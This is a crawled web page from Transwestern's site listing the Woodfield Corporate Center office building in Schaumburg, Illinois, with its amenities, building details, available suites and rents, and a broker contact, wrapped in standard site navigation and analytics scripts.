

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://transwestern.com/property/woodfield-corporate-center
body_size: 12228
content:

<!DOCTYPE html>
<html>
<head>
    <meta property="og:title" content="Woodfield Corporate Center" />
    <meta property="og:image" content="https://s3.amazonaws.com/transwestern-property/Images/36a4cbea-c7be-ed11-83fe-000d3a373543_t.jpg" />
    <meta property="og:description" content="24 Hour Availability, Atrium, Banking, Bus Line, Conferencing Facility, Food Service, Hotel, On Site Management, Property Manager on Site, Signage - Immedi" />
    <meta property="og:site_name" content="Transwestern" />
<meta http-equiv="X-UA-Compatible" content="IE=11" /><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" /><meta name="format-detection" content="telephone=no" /><meta name="language" content="en-us" /><meta name="description" content="24 Hour Availability, Atrium, Banking, Bus Line, Conferencing Facility, Food Service, Hotel, On Site Management, Property Manager on Site, Signage - Immedi" /><title>
	Transwestern | Woodfield Corporate Center
</title><link rel="icon" href="../assets/images/favicon.ico" type="image/x-icon" />
<link rel="stylesheet" type="text/css" href="/assets/css/slick.css?refId=54">
<link rel="stylesheet" type="text/css" href="/assets/css/chocolat.css?refId=54">
<link rel="stylesheet" type="text/css" href="/assets/DataTables/css/jquery.dataTables.min.css?refId=54" />

<link href="/assets/css/bundle.min.css?refId=54" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/assets/js/bundle.min.js?refId=54"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1508CH4D27"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());

    gtag('config', 'G-1508CH4D27');
</script>
<script async="async" src="https://static.srcspot.com/libs/hyacinthe.js" type="application/javascript"></script>
<!-- Facebook Pixel Code -->
<script>
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '231839623960931');
	fbq('track', 'PageView');
  </script>
  <noscript><img height="1" width="1" style="display:none"
	src="https://www.facebook.com/tr?id=231839623960931&ev=PageView&noscript=1"
  /></noscript>
  <!-- End Facebook Pixel Code -->
  


<!-- be_ixf, sdk, gho-->
<meta name="be:sdk" content="dotnet_sdk_1.4.16" />
<meta name="be:timer" content="63ms" />
<meta name="be:orig_url" content="https://transwestern.com/property/woodfield-corporate-center" />
<meta name="be:capsule_url" content="https://ixfd-api.bc0a.com/api/ixf/1.0.0/get_capsule/f00000000081388/0372296172" />
<meta name="be:norm_url" content="https://transwestern.com/property/woodfield-corporate-center" />
<meta name="be:api_dt" content="py_2025; pm_07; pd_08; ph_23; pmh_46; p_epoch:1752043587783" />
<meta name="be:mod_dt" content="py_2025; pm_07; pd_08; ph_23; pmh_46; p_epoch:1752043587783" />
<meta name="be:messages" content="0" />
<style>
.be-ix-link-block{clear:both}
.footer .wrapper .be-ix-link-block .be-related-link-container{text-align:center;padding-bottom:20px;}
.be-ix-link-block .be-related-link-container{margin-bottom:0;}
.be-ix-link-block .be-related-link-container .be-label{display: inline-block;padding: 0;}
.be-ix-link-block .be-related-link-container .be-list{list-style:none;margin:0;padding:0}
.be-ix-link-block .be-related-link-container .be-list .be-list-item{margin:0;padding:0;}
.be-ix-link-block .be-related-link-container .be-list .be-list-item:before{content:none;}
.be-ix-link-block .be-related-link-container .be-list .be-list-item a{font-family: Arial,sans-serif; font-size: .9rem;color:#fff;text-decoration:none;}
.be-ix-link-block .be-related-link-container .be-list .be-list-item a:hover{color:#fff;text-decoration:underline}
@media (min-width: 768px) {
.be-ix-link-block .be-related-link-container .be-list{display:inline-block;width:auto}
.be-ix-link-block .be-related-link-container .be-list .be-list-item{display:inline-block;margin-left:30px}
}
@media (max-width: 767px) {
.be-ix-link-block .be-related-link-container{text-align:left;}
.be-ix-link-block .be-related-link-container .be-label{margin-bottom:10px;}
.be-ix-link-block .be-related-link-container .be-list{display:block;width:100%;padding-left:10px}
.be-ix-link-block .be-related-link-container .be-list .be-list-item{display:block;margin-bottom:8px}
.be-ix-link-block .be-related-link-container .be-list .be-list-item:last-child{margin-bottom:0}
}
</style>
</head>
<body >
    <div class="page-wrapper">
        

<header>
    <div class="navbar">
        <div class="navbar-header" itemscope itemtype="http://schema.org/Organization">
            <span class="hidden-text" itemprop="name">Transwestern</span>
            <a href="/" class="logo" itemprop="url">
                

            </a>
            <a href="javascript:void(0);" class="navbar-toggle"></a>
        </div>
        <div class="nav-brand" itemscope itemtype="https://schema.org/SiteNavigationElement">
            <ul>
                <li id="liservices" class="parent"><a href="/services" itemprop="url">Services <i></i></a>
                    
                            <div class="submenu-wrap">
                                <ul>
                        
                            <li class="has-submenu">
                                <!-- <a href='javascript:void(0);'>Advisory Groups</a> -->
                                <a href="/service/advisory-groups">Advisory Groups <i></i></a>
                                
                                        <div class="submenu-nav">
                                            <ul>
                                    
                                        <li><a href="/healthcare">Healthcare</a></li>
                                    
                                        <li><a href="/industrial">Industrial</a></li>
                                    
                                        <li><a href="/laboratory-life-sciences">Laboratory + Life Sciences</a></li>
                                    
                                        <li><a href="/land-services">Land Services</a></li>
                                    
                                        <li><a href="/netlease">Net Lease</a></li>
                                    
                                        <li><a href="/nonprofit">Nonprofit</a></li>
                                    
                                        <li><a href="/project-services">Project Services</a></li>
                                    
                                        <li><a href="/receivership">Receivership Services</a></li>
                                    
                                        <li><a href="/retail">Retail</a></li>
                                    
                                        <li><a href="/sports-entertainment">Sports & Entertainment</a></li>
                                    
                                        <li><a href="/teamsites/technology-properties/">Technology Properties</a></li>
                                    
                                        </ul>
		  </div>
                                    
                            </li>
                        
                            <li >
                                <!-- <a href='/service/agency-leasing/'>Agency Leasing</a> -->
                                <a href="/service/agency-leasing">Agency Leasing <i></i></a>
                                
                            </li>
                        
                            <li >
                                <!-- <a href='/service/asset-services/'>Asset Services</a> -->
                                <a href="/service/asset-services">Asset Services <i></i></a>
                                
                            </li>
                        
                            <li class="has-submenu">
                                <!-- <a href='javascript:void(0);'>Capital Markets</a> -->
                                <a href="/service/capital-markets">Capital Markets <i></i></a>
                                
                                        <div class="submenu-nav">
                                            <ul>
                                    
                                        <li><a href="/service/investment-services">Investment Services</a></li>
                                    
                                        <li><a href="/service/structured-finance">Structured Finance</a></li>
                                    
                                        </ul>
		  </div>
                                    
                            </li>
                        
                            <li >
                                <!-- <a href='/service/consulting-services/'>Consulting Services</a> -->
                                <a href="/service/consulting-services">Consulting Services <i></i></a>
                                
                            </li>
                        
                            <li >
                                <!-- <a href='/service/technology/'>Technology</a> -->
                                <a href="/service/technology">Technology <i></i></a>
                                
                            </li>
                        
                            <li >
                                <!-- <a href='/service/tenant-advisory/'>Tenant Advisory + Workplace Solutions</a> -->
                                <a href="/service/tenant-advisory">Tenant Advisory + Workplace Solutions <i></i></a>
                                
                            </li>
                        
                            </ul>
	  </div>
                        
                </li>
                <li id="lipeople"><a href="/directory" itemprop="url">People</a></li>
                <li id="liproperties"><a href="/properties" itemprop="url">Properties</a></li>
                <li id="limarketreports"><a href="/market-reports" itemprop="url">Market Reports</a></li>
                <li id="linews" class="parent"><a href="/news" itemprop="url">News &amp; Insights <i></i></a>
                    <div class="submenu-wrap">
                        <ul>
                            
                                    <li><a href=" /news/creative-reports">Creative Reports</a></li>
                                
                                    <li><a href=" https://insights.transwestern.com/">Insights</a></li>
                                
                                    <li><a href=" /archive/news">News</a></li>
                                
                                    <li><a href=" /archive/press-releases">Press Releases</a></li>
                                
                                    <li><a href=" /archive/publication-archives">Publication Archive</a></li>
                                
                                    <li><a href=" /news/success-stories">Success Stories</a></li>
                                
                                    <li><a href=" /news/translations-blog">Translations Blog</a></li>
                                
                                    <li><a href=" /news/video-blogs">Video Blog</a></li>
                                
                        </ul>
                    </div>
                </li>
                <li id="liabout" class="parent aboutsubnav"><a href="/our-company" itemprop="url">About <i></i></a>
                    <div class="submenu-wrap">
                        <ul>
                            <li class="has-submenu"><a href="/our-company">Our Company <i></i></a>
                                <div class="submenu-nav">
                                    <ul>
                                        <li><a href="/family-of-companies">Transwestern Companies</a></li>
                                        <li><a href="/alliance-partners">Alliance Partners</a></li>
                                        <li><a href="/representative-clients">Representative Clients</a></li>
                                        <li><a href="/mergers-acquisitions">Mergers & Acquisitions</a></li>
                                        <li><a href="/awards">Company Awards</a></li>
                                        <li><a href="/team-member-awards">Team Member Awards</a></li>
                                    </ul>
                                </div>

                            </li>
                            <li><a href="/directory">Directory</a></li>
                            <li><a href="/leadership">Leadership</a></li>
                            <li><a href="/board-of-directors">Board of Directors</a></li>
                            <li class="has-submenu"><a href="/corporate-social-responsibility">Environmental Social Governance <i></i></a>
                                <div class="submenu-nav">
                                    <ul>
                                        <li><a href="/community-support">Community Support</a></li>
                                        <li><a href="/belonging">Belonging</a></li>
                                        <li><a href="/energy">Energy & Sustainability</a></li>
                                    </ul>
                                </div>
                            </li>
                            <li><a href="/locations">Offices</a></li>
                            <li><a href="/careers">Careers</a></li>
                        </ul>
                    </div>
                </li>
                <li class="nav-search">
                    <form action="#">
                        <input type="text" value=""
                            id="q" name="q" onblur="if(this.value == '') this.value=this.defaultValue;"
                            onfocus="if(this.value == this.defaultValue) this.value = '';"
                            onkeypress="return SubmitOnEnter(this, event);" placeholder="Search..." />
                        <a class="search-btn" onclick="SiteSearch();"></a>
                    </form>
                </li>
            </ul>
        </div>
    </div>
</header>

        <div id="mid-wrapper" class="clearfix">
            
    <!-- Middle/Body content goes here -->

    <!-- About Banner Section Start -->
    <section class="cmn-banner bnr-inner property-dtl-bnr" style="background-image: url(https://images.transwestern.com/f00000000081388/s3.amazonaws.com/transwestern-property/Images/36a4cbea-c7be-ed11-83fe-000d3a373543_t.jpg)">
        <div class="fix-wrap">
            <div class="banner-caption">
                
                <h1>Woodfield Corporate Center</h1>
                
                <span class="lct-zipe-code">300 N Martingale Rd<br />
                    Schaumburg, IL 60173
                    
                </span>
                
                    <a href="https://s3.amazonaws.com/transwestern-property/Flyers/f2abafe5-a78f-ea11-a811-000d3a33f7ca/300-north-martingale-brochure.pdf" title="Brochure" target="_blank" class="download-flyer-btn" download="Transwestern - Woodfield Corporate Center - Brochure">DOWNLOAD FLYER</a>
                
            </div>
        </div>
    </section>
    <!-- About Banner Section End-->
    <!-- About Middle Section Start -->
    <div class="comman-inner-mid">
        <section class="property-dtl">
            <div class="fix-wrap">
                <div class="property-dtl-inner">
                    <div class="property-dscptn ">
                        <div class="prpty-dscptn-left">
                            <div id="prpty-dscptn-tab">
                                <ul class="resp-tabs-list tablist hor_1">
                                    
                                    <li>Description</li>
                                    
                                    <li>Details</li>
                                </ul>
                                <div class="resp-tabs-container hor_1">
                                    
                                    <div>
                                        24 Hour Availability, Atrium, Banking, Bus Line, Conferencing Facility, Food Service, Hotel, On Site Management, Property Manager on Site, Signage - Immediate access to I-90, I-290, I-355 and Route 53 via the full interchanges at Woodfield Road and Higgins Road<br>- Located in the heart of the Woodfield Corporate Center office park, the most prestigious office location in Schaumburg<br>- Walking distance to everything Schaumburg has to offer including: world class dining, high-end retail including Woodfield Mall and over twenty area hotels<br>- 15 minutes from O’Hare International Airport and 35 minutes to downtown Chicago

                                        
                                    </div>
                                    
                                    <div>
                                        <ul><li><b>Property Type</b> : Office</li><li><b>Class</b> : A</li><li><b>Listing Size</b> : 156,065</li><li><b>Year Renovated</b> : 2018</li><li><b>Year Built</b> : 1984</li><li><b>Stories</b> : 7</li><li><b>Typical Floor Size</b> : 22,801</li><li><b>Elevators</b> : 4</li></ul>
                                    </div>
                                    
                                </div>
                            </div>
                        </div>
                        
                        <div class="prpty-dscptn-right">
                            <div class="PropertyVcard">
                                
                                <div class="item">
                                    <div class="v-card">
                                        <img src="https://images.transwestern.com/f00000000081388/s3.amazonaws.com/transwestern-userphoto/100492.jpg?m=638219091951689343" class="f-left" alt="">
                                        <div class="f-right">
                                            <h5><a href="/joseph.stevens">Joe Stevens</a></h5>
                                            
                                            <p>Executive Vice President</p>
                                            
                                            <p>Rosemont, Illinois</p>
                                            
                                            <p><a style="text-decoration: none;" href="tel:(312) 881-7095">(312) 881-7095</a></p>
                                            
                                            <p class="mail">
                                                <a href="/vcard-generator?EntraPeopleID=55e484cd-3c20-44d0-96eb-bed8fc302754">
                                                    <img src="https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/mail-3.png" width="22" height="15" alt="">
                                                    vCard</a>
                                            </p>
                                        </div>
                                    </div>
                                </div>
                                
                            </div>
                        </div>
                        
                    </div>
                    
                    <div class="photos-available">
                        <div class="photos-dtl">
                            
                            <h3>Photos</h3>
                            
                            <div id="photo-tab">
                                <ul class="resp-tabs-list tablist hor_1">
                                    
                                    <li>Exterior (2)</li>
                                    
                                    <li>Interior (4)</li>
                                    
                                </ul>
                                <div class="resp-tabs-container hor_1">
                                    
                                    <div>
                                        <div class="photos-list" id="property-photo">
                                            

                                            <div class="photos-item ">
                                                <a class="chocolat-image" href="https://images.transwestern.com/f00000000081388/s3.amazonaws.com/transwestern-property/Images/424d5f80-24bd-e411-815b-00155d0a2632_t.jpg">
                                                    <img src="https://images.transwestern.com/f00000000081388/s3.amazonaws.com/transwestern-property/Images/424d5f80-24bd-e411-815b-00155d0a2632_t.jpg" alt="" /></a>
                                            </div>
                                            

                                            <div class="photos-item ">
                                                <a class="chocolat-image" href="https://images.transwestern.com/f00000000081388/s3.amazonaws.com/transwestern-property/Images/ecd1613d-b284-ea11-80f5-caa232701e1a_t.jpg">
                                                    <img src="https://images.transwestern.com/f00000000081388/s3.amazonaws.com/transwestern-property/Images/ecd1613d-b284-ea11-80f5-caa232701e1a_t.jpg" alt="" /></a>
                                            </div>
                                            
                                        </div>
                                    </div>
                                    
                                    <div>
                                        <div class="photos-list">
                                            

                                            <div class="photos-item ">
                                                <a class="chocolat-image" href="https://images.transwestern.com/f00000000081388/s3.amazonaws.com/transwestern-property/Images/37a4cbea-c7be-ed11-83fe-000d3a373543_t.jpg">
                                                    <img src="https://images.transwestern.com/f00000000081388/s3.amazonaws.com/transwestern-property/Images/37a4cbea-c7be-ed11-83fe-000d3a373543_t.jpg" alt="" /></a>
                                            </div>
                                            

                                            <div class="photos-item ">
                                                <a class="chocolat-image" href="https://images.transwestern.com/f00000000081388/s3.amazonaws.com/transwestern-property/Images/38a4cbea-c7be-ed11-83fe-000d3a373543_t.jpg">
                                                    <img src="https://images.transwestern.com/f00000000081388/s3.amazonaws.com/transwestern-property/Images/38a4cbea-c7be-ed11-83fe-000d3a373543_t.jpg" alt="" /></a>
                                            </div>
                                            

                                            <div class="photos-item ">
                                                <a class="chocolat-image" href="https://images.transwestern.com/f00000000081388/s3.amazonaws.com/transwestern-property/Images/3ea4cbea-c7be-ed11-83fe-000d3a373543_t.jpg">
                                                    <img src="https://images.transwestern.com/f00000000081388/s3.amazonaws.com/transwestern-property/Images/3ea4cbea-c7be-ed11-83fe-000d3a373543_t.jpg" alt="" /></a>
                                            </div>
                                            

                                            <div class="photos-item chocolat-imghide">
                                                <a class="chocolat-image" href="https://images.transwestern.com/f00000000081388/s3.amazonaws.com/transwestern-property/Images/39a4cbea-c7be-ed11-83fe-000d3a373543_t.jpg">
                                                    <img src="https://images.transwestern.com/f00000000081388/s3.amazonaws.com/transwestern-property/Images/39a4cbea-c7be-ed11-83fe-000d3a373543_t.jpg" alt="" /></a>
                                            </div>
                                            
                                            <div class="plusmore"><span class="moreplus-icon">+</span> More</div>
                                            
                                        </div>
                                    </div>
                                    
                                </div>
                            </div>
                            
                            <div class="available-space availablespace-table">
                                <div class="availablespace-table-inner">
                                    <h3>Available Space (6)</h3>
                                </div>
                                <div class="availablespace-main">
                                    <table id="tblAvailability" class="table-main" border="0" cellspacing="0" cellpadding="0">
                                        <thead>
                                            <tr>
                                                <th width="5%"><strong>Suite</strong>
                                                    <div class="sorting-arr"><i></i></div>
                                                </th>
                                                
                                                <th><strong>Attachments</strong>
                                                    <div class="sorting-arr"></div>
                                                </th>
                                                <th width="6%" style="text-align: right"><strong>Sqft</strong>
                                                    <div class="sorting-arr"><i></i></div>
                                                </th>
                                                <th width="8%" style="text-align: right"><strong>Rate</strong>
                                                    <div class="sorting-arr"><i></i></div>
                                                </th>
                                                <th width="10%"><strong>Type</strong>
                                                    <div class="sorting-arr"><i></i></div>
                                                </th>
                                                <th width="13%" style="text-align: right"><strong>Max Contiguous</strong>
                                                    <div class="sorting-arr"><i></i></div>
                                                </th>
                                                <th width="11%"><strong>Lease Type</strong>
                                                    <div class="sorting-arr"><i></i></div>
                                                </th>
                                                <th width="12%"><strong>Cam Charges</strong>
                                                    <div class="sorting-arr"><i></i></div>
                                                </th>
                                                <th width="7%"><span class="available-comment-icon">
                                                    <img src="https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/comment-icon-1.png" alt=""></span>
                                                    <div class="sorting-arr"><i></i></div>
                                                </th>
                                            </tr>
                                        </thead>
                                        <tbody>
                                            

                                            <tr>
                                                <td>200</td>
                                                
                                                <td style="vertical-align: middle!important;">
                                                    
                                                </td>
                                                <td style="text-align: right">10,164 </td>
                                                <td style="text-align: right">$22.75</td>
                                                <td>Direct-Relet</td>
                                                <td style="text-align: right">10,164</td>
                                                <td>FSG</td>
                                                <td></td>
                                                <td class="camment-td-info">
                                                    
                                                    <img src="https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/comment-icon-green.png" class="comment-icon" alt="">
                                                    <div class="comment-info">
                                                        Double glass entry, 12 perimeter offices and large open area for workstations. Large conference room with projection screen and furniture. IT room with supplemental cooling. Ready for immediate occupancy.
                                                    </div>
                                                    
                                                </td>
                                            </tr>
                                            

                                            <tr>
                                                <td>100</td>
                                                
                                                <td style="vertical-align: middle!important;">
                                                    
                                                </td>
                                                <td style="text-align: right">9,624 </td>
                                                <td style="text-align: right">$22.75</td>
                                                <td>Direct-Relet</td>
                                                <td style="text-align: right">9,624</td>
                                                <td>FSG</td>
                                                <td></td>
                                                <td class="camment-td-info">
                                                    
                                                    <img src="https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/comment-icon-green.png" class="comment-icon" alt="">
                                                    <div class="comment-info">
                                                        High profile first floor space. Double glass entrance doors. Open floor plan with six offices, large conference room and break room with sink. Ready for immediate occupancy.
                                                    </div>
                                                    
                                                </td>
                                            </tr>
                                            

                                            <tr>
                                                <td>350</td>
                                                
                                                <td style="vertical-align: middle!important;">
                                                    
                                                </td>
                                                <td style="text-align: right">5,998 </td>
                                                <td style="text-align: right">$22.75</td>
                                                <td>Direct-Relet</td>
                                                <td style="text-align: right">5,998</td>
                                                <td>FSG</td>
                                                <td></td>
                                                <td class="camment-td-info">
                                                    
                                                </td>
                                            </tr>
                                            

                                            <tr>
                                                <td>510</td>
                                                
                                                <td style="vertical-align: middle!important;">
                                                    
                                                </td>
                                                <td style="text-align: right">6,000 </td>
                                                <td style="text-align: right">$22.75</td>
                                                <td>Direct-Relet</td>
                                                <td style="text-align: right">16,866</td>
                                                <td>FSG</td>
                                                <td></td>
                                                <td class="camment-td-info">
                                                    
                                                </td>
                                            </tr>
                                            

                                            <tr>
                                                <td>500</td>
                                                
                                                <td style="vertical-align: middle!important;">
                                                    
                                                </td>
                                                <td style="text-align: right">10,866 </td>
                                                <td style="text-align: right">$22.75</td>
                                                <td>Direct-Relet</td>
                                                <td style="text-align: right">16,866</td>
                                                <td>FSG</td>
                                                <td></td>
                                                <td class="camment-td-info">
                                                    
                                                    <img src="https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/comment-icon-green.png" class="comment-icon" alt="">
                                                    <div class="comment-info">
                                                        Elevator identity with double glass doors. Mixture of offices and open area with outstanding eastern views. Space is contiguous to suite 510.
                                                    </div>
                                                    
                                                </td>
                                            </tr>
                                            

                                            <tr>
                                                <td>715</td>
                                                
                                                <td style="vertical-align: middle!important;">
                                                    
                                                </td>
                                                <td style="text-align: right">1,655 </td>
                                                <td style="text-align: right">$22.75</td>
                                                <td>Direct-Relet</td>
                                                <td style="text-align: right">1,655</td>
                                                <td>FSG</td>
                                                <td></td>
                                                <td class="camment-td-info">
                                                    
                                                </td>
                                            </tr>
                                            
                                        </tbody>
                                    </table>
                                </div>
                            </div>
                            
                            <div id="property-downloads" class="available-space availablespace-table">
                                <div class="availablespace-table-inner">
                                    <h3>Property Downloads (1)</h3>
                                </div>
                                <div class="availablespace-main">
                                    <table id="tblAttachments" class="table-main" border="0" cellspacing="0" cellpadding="0">
                                        <thead>
                                            <tr>
                                                <th width="50%" style="padding-top: 0!important"><strong>Name</strong>
                                                </th>
                                                <th width="30%" style="padding-top: 0!important"><strong>Type</strong>
                                                </th>
                                                <th width="20%"></th>
                                            </tr>
                                        </thead>
                                        <tbody>
                                            
                                            <tr>
                                                <td style="vertical-align: middle!important;">Brochure </td>
                                                <td style="vertical-align: middle!important;">Property Flyer </td>
                                                <td style="vertical-align: middle!important;"><a href="https://s3.amazonaws.com/transwestern-property/Flyers/f2abafe5-a78f-ea11-a811-000d3a33f7ca/300-north-martingale-brochure.pdf" title="Brochure" target="_blank" class="download-att-btn" download="Transwestern - Woodfield Corporate Center - Brochure">DOWNLOAD</a></td>
                                            </tr>
                                            
                                        </tbody>
                                    </table>
                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                    <div class="property-map">
                        <!-- Map Section Start here -->
                        <div id="map_canvas" style="height: 646px; width: 100%;"></div>
                    </div>
                </div>
            </div>
        </section>
    </div>
    <!-- About Middle Section End-->

        </div>
        <footer>
            

<section class="connect-with-us">
    <div class="fix-wrap">
        <h2>Connect with us</h2>
        <div class="subscribe">
            <form id="frmNewLetter" method="post" autocomplete="off">
                <div class="form-group">
                    <div id="divFooterMsg"></div>
                    
                    <a target="_blank" href="https://transwestern.com/subscribe" class="btn-primary">JOIN OUR MAILING LIST</a>
                </div>
            </form>
        </div>
    </div>
</section>
<section class="footer-links">
    <div class="fix-wrap bordered-section">
        <div class="be-ix-link-block">
            <div class="be-related-link-container"><h6 class="be-label">ALSO OF INTEREST</h6><ul class="be-list"><li class="be-list-item"><a class="be-related-link" href="https://transwestern.com/property/4-houston-center">4 Houston Center</a></li><li class="be-list-item"><a class="be-related-link" href="https://transwestern.com/property/1933-n-meacham">1933 North Meacham</a></li><li class="be-list-item"><a class="be-related-link" href="https://transwestern.com/property/332-s-michigan-ave">The McCormick Building</a></li></ul></div>

<!-- be_ixf, bodystr, body_1 -->

            
        </div>
        <div class="foot-col">
            <h6>
                <img src="/assets/images/TW-Logo-Vector.svg" alt="" width="214" /></h6>
            <h6><a href="/services">Services</a></h6>
            <ul>
                
                        <li><a href="/service/advisory-groups">Advisory Groups</a> </li>
                    
                        <li><a href="/service/agency-leasing">Agency Leasing</a> </li>
                    
                        <li><a href="/service/asset-services">Asset Services</a> </li>
                    
                        <li><a href="/service/capital-markets">Capital Markets</a> </li>
                    
                        <li><a href="/service/consulting-services">Consulting Services</a> </li>
                    
                        <li><a href="/service/technology">Technology</a> </li>
                    
                        <li><a href="/service/tenant-advisory">Tenant Advisory + Workplace Solutions</a> </li>
                    
            </ul>
            <h6><a href="/properties">Properties</a></h6>
        </div>
        <div class="foot-col">
            <h6><a href="/market-reports">Market Reports</a></h6>
            <h6><a href="/news">News &amp; Insights</a></h6>
            <ul>
                
                        <li><a href=" /news/creative-reports">Creative Reports</a></li>
                    
                        <li><a href=" https://insights.transwestern.com/">Insights</a></li>
                    
                        <li><a href=" /archive/news">News</a></li>
                    
                        <li><a href=" /archive/press-releases">Press Releases</a></li>
                    
                        <li><a href=" /archive/publication-archives">Publication Archive</a></li>
                    
                        <li><a href=" /news/success-stories">Success Stories</a></li>
                    
                        <li><a href=" /news/translations-blog">Translations Blog</a></li>
                    
                        <li><a href=" /news/video-blogs">Video Blog</a></li>
                    
            </ul>
        </div>
        <div class="foot-col">
            <h6><a href="/our-company">About</a></h6>
            <ul>
                <li><a href="/our-company">Our Company</a></li>
                <li><a href="/directory">Directory</a></li>
                <li><a href="/leadership">Leadership</a></li>
                <li><a href="/board-of-directors">Board of Directors</a></li>
                <li><a href="/community-services">Community Service</a></li>
                <li><a href="/family-of-companies">Transwestern Companies</a></li>
                <li><a href="/locations">Offices</a></li>
                <li><a href="/careers">Careers</a></li>
            </ul>
        </div>
        <div class="foot-col">
            <ul>
                <li><a href="https://onespace.transwestern.net/_login/TWAuth.aspx?ReturnUrl=%2F_layouts%2FAuthenticate.aspx%3FSource%3D%2F&Source=%2F" target="_blank">Client Login</a></li>
                <li><a href="https://www.ng1.angusanywhere.com/Tenant/default.aspx?CompanyName=TranswesternMidwest&WebsiteName=TranswesternMidwest" target="_blank">Angus AnyWhere</a></li>
            </ul>
            <div class="social-link">
                <ul>
                    <h6 class="mt-0">Connect with us</h6>
                    <li><a href="https://www.linkedin.com/company/transwestern/" target="_blank"><i class="icn-lin"></i></a></li>
                    <li><a href="https://www.instagram.com/transwestern" target="_blank"><i class="instagram-icon"></i></a></li>
                    <li><a href="https://www.facebook.com/transwestern" target="_blank"><i class="icn-fb"></i></a></li>
                    <li><a href="https://twitter.com/TRANSWESTERN" target="_blank"><i class="icn-tweet"></i></a></li>
                    <li><a href="https://www.youtube.com/user/TranswesternTV" target="_blank"><i class="icn-youtube"></i></a></li>
                    <li><a href="https://www.flickr.com/photos/transwestern/albums" target="_blank"><i class="flickr-icon"></i></a></li>
                    <li><a href="/news/translations-blog" target="_blank"><i class="translations-icon"></i></a></li>



                </ul>

                
                <script type="application/ld+json">
                    {
                      "@context": "http://schema.org",
                      "@type": "Organization",
                      "name": "Transwestern",
                      "url": "https://transwestern.com/",
                      "sameAs": [
                        "https://twitter.com/TRANSWESTERN",
                        "https://www.facebook.com/transwestern",
                        "https://www.youtube.com/user/TranswesternTV",
                        "https://www.linkedin.com/company/transwestern/"
                      ]
                    }
                </script>
                
            </div>
            <div style="padding: 20px 0 10px 0; display: flex; flex-wrap: wrap; gap: 25px;">
                <a target="_blank" href="https://www.greatplacetowork.com/certified-company/1100588">
                    <img src="/assets/images/GreatPlaceToWork-CompanyBadgeTransparent_sm.png" alt="" />
                </a>
                <a target="_blank" href="https://www.glassdoor.com/Overview/Working-at-Transwestern-EI_IE16096.11,23.htm" rel="noopener"><img alt="" src="/assets/images/CheckUsOutGlassdoor-150x34.png" /></a>
            </div>
            <div style="font-size: 10pt; line-height: 17px; margin-top: 15px;">
                <div>
                    <a target="_blank" style="color: white;" href="http://site.wish.org/transwestern">
                        <div style="margin-bottom: -15px;">
                            <i>Proudly supporting</i>
                        </div>
                    </a>
                </div>
                <div>
                    <a target="_blank" href="http://site.wish.org/transwestern">
                        <img src="https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/MAW_Standard_K_W.png" />
                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="fix-wrap TREC-section">
        <span>TREC Information About Brokerage Services:</span>
        <a href="/Upload/TREC/TREC HSA.pdf">Austin</a>
        <a href="/Upload/TREC/TREC HSA.pdf">Dallas</a>
        <a href="/Upload/TREC/TREC HSA.pdf">Fort Worth</a>
        <a href="/Upload/TREC/TREC HSA.pdf">Houston</a>
        <a href="/Upload/TREC/TREC HSA.pdf">San Antonio</a>
    </div>
    <div class="fix-wrap TREC-section" style="margin-bottom: 15px; padding-top: 0 !important">
        <a href="/Upload/TREC/CN 1-2.pdf" style="padding-left: 0px;">TREC Consumer Protection Notice</a>
    </div>
</section>
<section class="copyright">
    <div class="fix-wrap">
        <p>
            &copy; Copyright Transwestern 2025. All Rights Reserved.  
            | <a href="/privacy-policy" target="_blank">Privacy Policy</a>
            | <a target="_blank" href="https://Health1.Aetna.com/app/public/#/one/insurerCode=AETNACVS_I&brandCode=ALICSI/machine-readable-transparency-in-coverage?searchTerm=80835902&lock=true">Health Plan Disclosure</a>
            | <a href="/sitemap">Sitemap</a>
        </p>
        <div class="deignby-spinx">Website by <a href="https://www.spinxdigital.com" target="_blank">SPINX Digital</a></div>
    </div>
</section>

            
    <script src="/assets/js/jquery.chocolat.js"></script>
    <script src="/assets/js/easyResponsiveTabs.js"></script>
    <script type="text/javascript" src="/assets/DataTables/js/jquery.dataTables.min.js"></script>
    <script type="text/javascript" src="https://analytics.clickdimensions.com/ts.js"> </script>
    <script type="text/javascript">
        var cdAnalytics = new clickdimensions.Analytics('analytics.clickdimensions.com');
        cdAnalytics.setAccountKey('amOs1RyO29UFcXtkdGoJg');
        cdAnalytics.setDomain('transwestern.net');
        cdAnalytics.setScore(typeof (cdScore) == "undefined" ? 0 : (cdScore == 0 ? null : cdScore));
        cdAnalytics.trackPage();
    </script>
    <script type="text/javascript">
        $(document).ready(function (e) {
            $('#liproperties').addClass('active');
            $(function () {
                $('.photos-list').Chocolat({
                    loop: true,
                });
            });
            $('.plusmore').click(function () {
                $(this.parentElement).find(".chocolat-image").eq(0).click()
            })

            /***Property User VCard Slider ***/
            $('.PropertyVcard').slick({
                slidesToShow: 1,
                slidesToScroll: 1,
            });

            //Description Details Tab
            $('#prpty-dscptn-tab').easyResponsiveTabs({
                type: 'default', //Types: default, vertical, accordion
                width: 'auto', //auto or any width like 600px
                fit: true, // 100% fit in a container
                historyApi: false,
                tabidentify: 'hor_1', // The tab groups identifier
                activate: function (event) { // Callback function if tab is switched
                    var $tab = $(this);
                    var $info = $('#nested-tabInfo');
                    var $name = $('span', $info);
                    $name.text($tab.text());
                    $info.show();
                }
            });

